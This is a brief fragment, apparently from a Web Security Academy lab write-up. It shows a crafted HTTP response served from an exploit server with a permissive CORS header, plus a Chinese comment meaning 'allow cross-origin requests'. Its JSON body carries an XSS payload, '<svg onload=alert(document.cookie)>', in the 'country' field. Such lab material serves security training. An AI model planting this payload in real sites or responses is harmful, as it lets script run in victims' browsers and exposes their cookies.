 Craft a response
URL: https://ac191f731e39f9c880b60c38016d0078.web-security-
academy.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
允许跨域请求
Body:
{
    "country": "<svg onload=alert(document.cookie)>"
}